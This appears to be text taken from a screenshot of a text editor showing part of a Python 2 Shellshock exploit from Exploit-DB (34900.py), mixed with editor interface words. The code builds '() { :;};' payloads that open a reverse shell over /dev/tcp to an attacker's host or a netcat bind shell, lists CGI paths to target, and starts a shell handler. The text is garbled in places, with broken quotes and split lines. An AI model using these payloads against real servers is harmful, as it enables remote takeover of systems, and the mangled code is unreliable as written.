 Open
*34900.py
/usr/share/exploitdb/exploits/linux/remote
Save
payload = "() { :;}; /bin/bash -c /bin/bash -i >& /dev/tcp/"+lhost+"/"+str(lport)+"
0>&1 &"
except:
usage()
elif args['payload'] == 'bind':
try:
rhost = args['rhost']
rport = args['rport']
payload = "() { :;}; /bin/bash -c 'nc -l -p "+rport+" -e /bin/bash &'"
except:
usage()
else:
print "[*] Unsupported payload"
usage()
Replace with: /cgi-bin/status
try:
pages = args['pages'].split(",")
except:
pages = ["/cgi-sys/entropysearch.cgi" /cgi-sys/defaultwebpage.cgi","/cgi-mod/index.cgi","/
cgi-bin/test.cgi" "/cgi-bin-sdb/printenv"]
try:
proxyhost,proxyport = args['proxy'].split(":")
except:
pass
Postional Indicator
if args['payload'] == 'reverse':
serversocket = socket(AF_INET, SOCK_STREAM)
buff = 1024
addr = (lhost, lport)
serversocket.bind(addr)
serversocket.listen(10)
print "[!] Started reverse shell handler"
thread.start_new_thread(exploit,(lhost,lport,rhost,0,payload,pages,))
if args['payload'] == 'bind':
serversocket = socket(AF_INET, SOCK_STREAM)
addr = (rhost,int(rport))
thread.start_new_thread(exploit,("",0,rhost,rport,payload,pages,))
Python
Tab Width: 8
Ln 94, Col 1
INS